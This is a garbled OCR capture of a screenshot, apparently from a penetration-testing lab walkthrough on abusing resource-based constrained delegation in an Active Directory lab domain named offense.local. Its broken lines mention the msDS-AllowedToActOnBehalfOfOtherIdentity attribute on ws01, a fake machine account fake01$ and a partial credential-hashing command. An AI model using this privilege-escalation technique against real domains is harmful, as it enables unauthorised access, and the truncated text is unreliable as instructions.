
s set, it is visible here:

nbehalfofotheridentity'

uter `ws01` in `msds-allowedtoactonbehalfofotheridentity
r -ArgumentList $RawBytes, 0).DiscretionaryAcl

13931464-1050690807-1154 which is the `fake01$` machine'
the `FAKE01` computer:

/password:123456 /user:fake01 /domain:offense.local
